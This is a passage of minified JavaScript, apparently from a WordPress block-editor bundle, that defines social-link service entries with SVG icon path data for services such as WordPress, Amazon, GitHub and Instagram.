2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H10v-1.5H8.4c-2 0-3.7-1.7-3.7-3.7zm4.6.9h5.3v-1.5H9.3v1.5z"})),Sx=[{isDefault:!0,name:"wordpress",attributes:{service:"wordpress"},title:"WordPress",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z"}))},{name:"fivehundredpx",attributes:{service:"fivehundredpx"},title:"500px",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z"}))},{name:"amazon",attributes:{service:"amazon"},title:"Amazon",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z"}))},{name:"bandcamp",attributes:{service:"bandcamp"},title:"Bandcamp",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289"}))},{name:"behance",attributes:{service:"behance"},title:"Behance",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z"}))},{name:"chain",attributes:{service:"chain"},title:"Link",icon:Cx},{name:"codepen",attributes:{service:"codepen"},title:"CodePen",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z"}))},{name:"deviantart",attributes:{service:"deviantart"},title:"DeviantArt",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z"}))},{name:"dribbble",attributes:{service:"dribbble"},title:"Dribbble",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z"}))},{name:"dropbox",attributes:{service:"dropbox"},title:"Dropbox",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z"}))},{name:"etsy",attributes:{service:"etsy"},title:"Etsy",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z"}))},{name:"facebook",attributes:{service:"facebook"},title:"Facebook",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"}))},{name:"feed",attributes:{service:"feed"},title:"RSS Feed",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"}))},{name:"flickr",attributes:{service:"flickr"},title:"Flickr",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"}))},{name:"foursquare",attributes:{service:"foursquare"},title:"Foursquare",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z"}))},{name:"goodreads",attributes:{service:"goodreads"},title:"Goodreads",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z"}))},{name:"google",attributes:{service:"google"},title:"Google",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"}))},{name:"github",attributes:{service:"github"},title:"GitHub",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833 c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z"}))},{name:"instagram",attributes:{service:"instagram"},title:"Instagram",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"}))},{name:"lastfm",attributes:{service:"lastfm"},title:"Last.fm",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M 12.0002 1.5 C 6.2006 1.5 1.5 6.2011 1.5 11.9998 C 1.5 17.799 6.2006 22.5 12.0002 22.5 C 17.799 22.5 22.5 17.799 22.5 11.9998 C 22.5 6.2011 17.799 1.5 12.0002 1.5 Z M 16.1974 16.2204 C 14.8164 16.2152 13.9346 15.587 13.3345 14.1859 L 13.1816 13.8451 L 11.8541 10.8101 C 11.4271 9.7688 10.3526 9.0712 9.1801 9.0712 C 7.5695 9.0712 6.2593 10.3851 6.2593 12.001 C 6.2593 13.6165 7.5695 14.9303 9.1801 14.9303 C 10.272 14.9303 11.2651 14.3275 11.772 13.3567 C 11.7893 13.3235 11.8239 13.302 11.863 13.3038 C 11.9007 13.3054 11.9353 13.3288 11.9504 13.3632 L 12.4865 14.6046 C 12.5016 14.639 12.4956 14.6778 12.4723 14.7069 C 11.6605 15.6995 10.4602 16.2683 9.1801 16.2683 C 6.8331 16.2683 4.9234 14.3536 4.9234 12.001 C 4.9234 9.6468 6.833 7.732 9.1801 7.732 C 10.9572 7.732 12.3909 8.6907 13.1138 10.3636 C 13.1206 10.3802 13.8412 12.0708 14.4744 13.5191 C 14.8486 14.374 15.1462 14.896 16.1288 